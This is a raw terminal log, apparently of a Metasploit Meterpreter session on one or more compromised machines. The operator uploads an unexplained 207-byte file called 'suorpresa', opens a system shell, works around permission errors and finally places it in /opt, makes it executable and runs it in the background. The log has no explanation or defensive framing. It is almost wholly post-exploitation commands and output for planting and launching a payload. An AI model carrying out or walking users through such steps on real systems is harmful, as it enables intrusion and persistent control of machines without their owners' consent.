 meterpreter > upload suorpresa
[*] Uploading  : /root/suorpresa → suorpresa
[*] Uploaded -1.00 B of 207.00 B (-0.48%): /root/suorpresa → suorpresa
[*] Completed  : /root/suorpresa → suorpresa
meterpreter > shell
Process 4928 created.
Channel 103 created.
mv suorpresa /pto/
mv: cannot move `suorpresa' to `/pto/': Not a directory
mv suorpresa /opt/
mv: cannot move `suorpresa' to `/opt/suorpresa': Permission denied
ls /opt/
mv suorpresa /opt/
mv: cannot move `suorpresa' to `/opt/suorpresa': Permission denied
chmod 700 /root/suorpresa
chmod: cannot access `/root/suorpresa': No such file or directory
bg
/bin/sh: line 6: bg: no job control
back
/bin/sh: line 7: back: command not found
exit
meterpreter > sessions 3
[*] Backgrounding session 2...
[*] Starting interaction with 3...

meterpreter > upload suorpresa
[*] Uploading  : /root/suorpresa → suorpresa
[*] Uploaded -1.00 B of 207.00 B (-0.48%): /root/suorpresa → suorpresa
[*] Completed  : /root/suorpresa → suorpresa
meterpreter > shell
Process 4939 created.
Channel 2 created.
mv suorpresa /opt/
ls /opt/
suorpresa
chmod 700 /opt/suorpresa
/opt/suorpresa &